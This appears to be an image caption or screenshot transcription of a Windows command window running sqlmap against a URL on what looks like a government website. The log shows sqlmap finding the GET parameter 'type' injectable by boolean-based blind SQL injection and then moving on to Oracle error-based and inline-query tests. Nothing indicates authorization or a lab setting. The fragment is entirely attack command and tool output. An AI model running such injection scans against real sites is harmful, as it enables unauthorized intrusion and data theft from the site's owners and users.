 管理员: C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://www.sinanxzfw.gov.c...
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[12:57:50] [WARNING] reflective value(s) found and filtering out
[12:57:50] [WARNING] heuristic test shows that GET parameter 'type' might not be
 injectable
[12:57:50] [INFO] testing for SQL injection on GET parameter 'type'
[12:57:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:59:39] [INFO] GET parameter 'type' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[12:59:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:00:01] [INFO] testing 'Oracle inline queries'